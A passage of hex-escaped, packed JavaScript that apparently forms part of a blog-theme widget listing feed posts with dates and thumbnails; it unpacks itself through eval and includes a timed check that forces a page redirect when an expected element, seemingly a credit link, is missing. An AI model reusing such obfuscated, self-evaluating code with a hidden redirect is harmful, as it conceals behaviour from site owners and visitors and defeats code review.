28\x75\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x79\x5d\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x58\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x32\x59\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x4a\x2b\x61\x5b\x34\x53\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x44\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x45\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x79\x5d\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x34\x52\x28\x48\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x33\x77\x5b\x61\x5b\x34\x4c\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x75\x5d\x7d\x7d\x2c\x35\x76\x29\x7d\x29\x3b\x33\x77\x5b\x61\x5b\x34\x47\x5d\x5d\x3d\x48\x28\x29\x7b\x70\x20\x78\x3d\x32\x71\x5b\x61\x5b\x34\x49\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x75\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x34\x4b\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x36\x69\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x36\x41\x5d\x29\x3b\x78\x5b\x61\x5b\x36\x68\x5d\x5d\x3d\x61\x5b\x35\x77\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x38\x51\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x53\x7c\x38\x47\x7c\x38\x77\x7c\x38\x46\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x6e\x7c\x38\x76\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x39\x62\x7c\x36\x43\x7c\x38\x48\x7c\x39\x63\x7c\x36\x46\x7c\x39\x79\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x7c\x39\x47\x7c\x39\x48\x7c\x39\x7a\x7c\x39\x49\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x4a\x7c\x39\x78\x7c\x39\x6e\x7c\x39\x77\x7c\x36\x44\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x65\x7c\x39\x6d\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x37\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x38\x6c\x7c\x39\x64\x7c\x38\x6d\x7c\x37\x51\x7c\x38\x6b\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x61\x7c\x37\x69\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x6a\x7c\x37\x73\x7c\x36\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x52\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x45\x7c\x36\x4f\x7c\x36\x51\x7c\x36\x58\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x50\x7c\x36\x47\x7c\x36\x48\x7c\x36\x4b\x7c\x37\x75\x7c\x37\x74\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x37\x52\x7c\x38\x61\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x62\x7c\x37\x50\x7c\x37\x46\x7c\x37\x4f\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x45\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x39\x53\x7c\x39\x76\x7c\x39\x55\x7c\x61\x4d\x7c\x62\x61\x7c\x63\x36\x7c\x62\x6c\x7c\x62\x6a\x7c\x62\x67\x7c\x62\x68\x7c\x62\x45\x7c\x62\x71\x7c\x63\x64\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x72\x7c\x62\x79\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x39\x34\x7c\x39\x35\x7c\x62\x46\x7c\x39\x36\x7c\x62\x7a\x7c\x39\x33\x7c\x37\x30\x7c\x37\x38\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x62\x39\x7c\x62\x69\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x49\x7c\x37\x32\x7c\x63\x32\x7c\x63\x34\x7c\x63\x35\x7c\x38\x36\x7c\x37\x34\x7c\x37\x33\x7c\x37\x39\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x33\x7c\x63\x31\x7c\x62\x53\x7c\x63\x30\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x4b\x7c\x62\x52\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x62\x47\x7c\x62\x38\x7c\x61\x77\x7c\x62\x36\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x65\x7c\x61\x6c\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x74\x7c\x61\x6d\x7c\x61\x63\x7c\x61\x33\x7c\x62\x37\x7c\x61\x62\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x37\x31\x7c\x61\x30\x7c\x61\x31\x7c\x39\x56\x7c\x61\x32\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x75\x7c\x61\x64\x7c\x39\x32\x7c\x61\x76\x7c\x39\x39\x7c\x61\x50\x7c\x39\x38\x7c\x61\x52\x7c\x39\x31\x7c\x38\x38\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x51\x7c\x61\x58\x7c\x38\x37\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x61\x59\x7c\x61\x4f\x7c\x61\x46\x7c\x61\x4e\x7c\x61\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x78\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x38\x39\x7c\x38\x31\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x4c\x7c\x37\x37\x7c\x37\x36\x7c\x38\x35\x7c\x38\x32\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x6f\x7c\x62\x70\x7c\x38\x30\x7c\x39\x30\x7c\x62\x44\x7c\x38\x34\x5c\x27\x2e\x36\x59\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x35\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x7c\x31\x34\x36\x7c\x32\x30\x34\x7c\x4d\x61\x74\x68\x7c\x31\x34\x35\x7c\x78\x33\x46\x7c\x31\x33\x37\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x33\x38\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x37\x7c\x32\x30\x37\x7c\x31\x33\x39\x7c\x31\x34\x30\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x31\x34\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x78\x33\x31\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x31\x30\x38\x7c\x31\x34\x31\x7c\x31\x30\x36\x7c\x78\x33\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x38\x7c\x31\x33\x35\x7c\x31\x30\x37\x7c\x78\x32\x36\x7c\x31\x34\x34\x7c\x31\x34\x33\x7c\x78\x33\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x61\x7c\x31\x32\x39\x7c\x31\x39\x30\x7c\x78\x35\x39\x7c\x31\x36\x34\x7c\x78\x35\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x39\x7c\x78\x32\x37\x7c\x32\x32\x33\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x37\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x62\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x39\x7c\x31\x37\x38\x7c\x32\x31\x34\x7c\x78\x33\x36\x7c\x31\x33\x31\x7c\x6e\x61\x76\x7c\x69\x74\x65\x6d\x73\x7c\x31\x31\x33\x7c\x78\x34\x33\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x34\x7c\x31\x35\x38\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x38\x7c\x31\x36\x33\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x35\x7c\x31\x36\x32\x7c\x78\x34\x44\x7c\x78\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x34\x7c\x78\x34\x38\x7c\x78\x33\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x32\x30\x38\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x38\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x33\x7c\x78\x32\x31\x7c\x31\x33\x30\x7c\x31\x30\x31\x7c\x75\x72\x6c\x7c\x31\x32\x38\x7c\x78\x37\x35\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x63\x7c\x78\x36\x44\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x33\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x78\x36\x37\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x65\x36\x63\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x31\x30\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x62\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x65\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x32\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x66\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x33\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x30\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x61\x7c\x31\x32\x32\x7c\x78\x33\x33\x7c\x31\x34\x38\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x31\x37\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x61\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x39\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x35\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x64\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x64\x7c\x31\x30\x39\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x63\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x31\x30\x35\x7c\x31\x31\x31\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x62\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x31\x7c\x78\x33\x39\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x35\x7c\x31\x38\x35\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x31\x38\x38\x7c\x31\x38\x33\x7c\x31\x38\x34\x7c\x5f\x7c\x67\x69\x7c\x31\x38\x36\x7c\x36\x30\x31\x7c\x31\x39\x33\x7c\x31\x38\x39\x7c\x31\x39\x34\x7c\x31\x39\x35\x7c\x31\x38\x37\x7c\x31\x39\x36\x7c\x33\x3